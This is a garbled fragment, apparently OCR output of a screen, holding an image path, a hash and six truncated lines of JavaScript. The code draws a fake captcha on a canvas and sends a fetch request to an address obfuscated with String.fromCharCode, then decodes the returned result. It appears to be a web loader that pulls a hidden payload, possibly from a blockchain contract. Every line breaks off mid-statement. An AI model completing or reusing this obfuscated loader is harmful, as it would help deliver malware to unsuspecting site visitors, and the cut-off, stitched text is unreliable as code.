
🔧 Digest:
9edacb7e10320cbed07540e741d7b
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1